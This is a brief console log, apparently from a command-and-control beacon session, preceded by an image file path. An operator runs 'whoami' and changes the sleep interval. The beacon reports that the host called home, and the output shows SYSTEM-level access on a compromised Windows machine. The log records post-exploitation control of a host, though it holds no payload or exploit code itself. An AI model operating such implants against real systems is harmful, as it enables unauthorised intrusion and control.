 beacon> shell whoami
[*] Tasked beacon to run: whoami
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 90 bytes
[+] received output:
nt authority\system
[+] received output:
nt authority\system